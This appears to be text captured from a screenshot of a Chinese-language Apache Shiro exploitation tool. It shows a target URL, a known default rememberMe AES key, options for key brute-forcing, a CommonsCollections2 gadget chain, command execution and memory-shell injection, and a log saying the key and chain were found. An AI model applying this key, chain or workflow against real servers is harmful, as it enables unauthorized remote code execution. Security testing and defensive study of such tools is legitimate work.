 设置
检测目标
GET 目标地址 http://106.75.63.100:33075/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
[++] 发现构造链:CommonsCollections2 回显方式: TomcatEcho
[++] 请尝试进行功能区利用。
BY SummerSec